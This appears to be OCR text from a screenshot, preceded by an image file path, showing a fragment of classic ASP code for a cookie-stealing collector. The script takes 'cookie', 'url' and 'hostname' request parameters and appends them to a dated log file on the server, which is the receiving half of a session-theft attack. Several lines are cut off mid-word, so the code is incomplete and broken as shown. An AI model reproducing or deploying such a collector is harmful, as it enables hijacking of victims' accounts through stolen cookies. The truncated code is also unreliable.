
LogFile="hunzi-" & date
cookie=request("cookie")
url=request("url")
hostname=request("hostname")
Str="cookie=" & cookie & "——-url=
hostname=" & hostname
set
a=Server.CreateObject("Scripting.Fi
If a.FileExists(Server.mappath(".") &
True Then
Set b =a.OpenTextFile(Server.mappath
8, False, 0)
Else
Set b = a.CreateTextFile(Server.mapp
LogFile, true)